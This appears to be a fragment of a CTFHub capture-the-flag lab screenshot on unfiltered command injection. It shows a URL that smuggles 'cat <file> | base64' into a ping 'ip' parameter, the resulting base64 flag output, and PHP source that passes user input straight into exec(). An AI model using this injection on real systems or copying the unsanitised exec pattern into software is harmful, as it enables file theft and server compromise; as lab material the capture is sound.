 challenge-76038d4a01235591.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat%20 130372289527950.php | base64
CTFHub 命令注入-无过滤
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => PD9waHAgLy8gY3RmaHViezNhMzFjZTM1ZmQ4YTUzNWZ1NTEyMjcxM30K
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$cmd = "ping -c 4 {$_GET['ip']}";
exec($cmd, $res);
}
?>
<!DOCTYPE html>
<html>
<head>
<title>CTFHub 命令注入-无过滤</title>
</head>
<body>
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-76038d4a01235591.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat  130372289527950.php | base64